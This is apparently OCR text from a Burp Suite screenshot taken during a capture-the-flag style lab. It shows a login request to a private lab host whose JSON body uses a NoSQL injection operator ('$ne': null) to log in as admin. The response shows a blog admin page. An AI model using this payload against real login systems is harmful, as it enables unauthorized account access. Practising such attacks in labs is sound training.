 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.139:5000/login
8 Content-Type: application/json
9 Content-Length: 47
10 Origin: http://10.10.11.139:5000
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15
16 {
"user":"admin",
"password":{
"$ne":null
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Blog Articles
New Article Upload
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this
will qualify you for the monthly finals ran the Last Sunday of the month. The
winner of that tournament will get to play in the UHC Grand Finals for big prizes!
Read more to find out information on how to join.
Read More Edit Delete
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 6
Done 2,965 bytes | 111 millis